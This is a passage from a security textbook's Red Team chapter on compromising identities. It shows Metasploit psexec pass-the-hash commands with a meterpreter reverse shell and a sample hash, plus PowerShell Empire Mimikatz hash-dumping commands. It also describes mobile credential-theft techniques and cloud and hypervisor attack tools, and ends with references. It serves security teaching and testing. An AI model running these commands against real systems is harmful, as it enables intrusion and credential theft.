use exploit/windows/smb/psexecset payload windows/meterpreter/reverse_tcpset LHOST 192.168.1.99set LPORT 4445set RHOST 192.168.1.15set SMBUser Yuriset SMBPass 4dbe35c3378750321e3f61945fa8c92a
Once these steps are done, run the exploit command and see the results:

Figure 7.21: The results of the exploit command
Another option that you can use is the PowerShell Empire’s credentials module (https://www.powershellempire.com/?page_id=114). It has the Mimikatz utility embedded, which can make it even easier to use. The command line below has an example of how to use it:
(Empire: ag1) > usemodule credentials/mimikatz/dsync_hashdump
(Empire: powershell/credentials/mimikatz/dsync_hashdump)> run
With that, we have finished the attack exercise. Since this is only a Red Team exercise, the intent here is to prove that the system is vulnerable to this type of attack. Notice that we didn’t compromise any data – it was only shown how vulnerable a system really is without proper identity protection.
Identity theft through mobile devices
When companies start to embrace the bring your own device (BYOD) methodology, they can be more exposed to credential theft. When we say “they can be,” it is because, without thinking of the potential scenarios of credential theft, you are increasing the likelihood that you will actually get hacked and your credentials compromised. The only way to have countermeasures for that is by understanding the different risks that come with the BYOD scenario.
One technique that can be used for this is Android Intent Hijacking, which can register itself to receive intents meant for other applications, including the Initiative for Open Authentication (OAuth) authorization codes. Another old technique still being used these days is to build malicious apps, publish them at a vendor’s store, and this app will register itself as a keyboard device. By doing that, it can intercept keypresses containing sensitive values such as usernames and passwords.
Other methods for hacking an identity
While it is safe to say that a lot of damage can be done using the three approaches that were previously mentioned, it is also safe to say that there are still more ways to hack identities.
The Red Team can use the cloud infrastructure as the target for the attack. The Nimbostratus tool by Andres Riancho (http://andresriancho.github.io/nimbostratus/) is a great resource for exploiting Amazon Cloud infrastructure.
As a member of the Red Team, you may also need to pursue attacks against a hypervisor (VMware or Hyper-V). For this type of attack, you can use PowerMemory (https://github.com/giMini/PowerMemory/) to exploit the VM’s passwords.
Note: In Chapter 10, Security Policy, you will learn some important methods to strengthen your identity protection and mitigate these scenarios.
Summary
In this chapter, you learned about the importance of identity for the overall security posture of an organization. You learned about the different strategies that can be used by the Red Team to compromise a user’s identity. By learning more about the current threat landscape, the potential adversaries, and how they act, you can create a more accurate attack exercise to test the defense security controls. You learned about brute-force attacks, social engineering using SET from Kali, pass-the-hash, and how these attacks can be used to perform lateral movement in order to accomplish the attack’s mission.
In the next chapter, you will learn more about lateral movement, how the Red Team will use a hacker’s mindset to continue their mission of mapping the network, and avoiding alerts.
References
- Stealing Windows Credentials Using Google Chrome: https://www.helpnetsecurity.com/2017/05/15/stealing-windows-credentials-using-google-chrome/
- Russian hackers selling login credentials of UK politicians and diplomats – report: https://www.theregister.co.uk/2017/06/23/russian_hackers_trade_login_credentials/
- How Anywhere Computing Just Killed Your Phone-Based Two-Factor Authentication: http://fc16.ifca.ai/preproceedings/24_Konoth.pdf
- Attackers Hit Weak Spots in 2-Factor Authentication: https://krebsonsecurity.com/2012/06/attackers-target-weak-spots-in-2-factor-authentication/
- Microsoft Windows CVE-2017-8563 Remote Privilege Escalation Vulnerability: https://www.symantec.com/security_response/vulnerability.jsp?bid=99402
- Pass-The-Hash Toolkit: https://www.coresecurity.com/corelabs-research-special/open-source-tools/pass-hash-toolkit
- Nimbostratus tool: http://andresriancho.github.io/nimbostratus/
- IBM 2018 Data Breach Study: https://www.forbes.com/sites/louiscolumbus/2019/02/26/74-of-data-breaches-start-with-privileged-credential-abuse/#48f51c63ce45
- Xbash Combines Botnet, Ransomware, Coinmining in Worm that Targets Linux and Windows: https://unit42.paloaltonetworks.com/unit42-xbash-combines-botnet-ransomware-coinmining-worm-targets-linux-windows/
Join our community on Discord
Join our community’s Discord space for discussions with the author and other readers:
